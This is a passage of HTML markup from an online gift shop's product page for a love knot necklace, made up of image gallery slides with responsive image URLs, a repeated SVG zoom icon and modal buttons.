//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24423203373207">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24423203569815"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24423203569815"
            data-alt="20 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24423203569815">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24423203733655"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24423203733655"
            data-alt="20 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24423203733655">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24423204356247"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24423204356247"
            data-alt="20 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24423204356247">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24423204782231"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24423204782231"
            data-alt="20 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

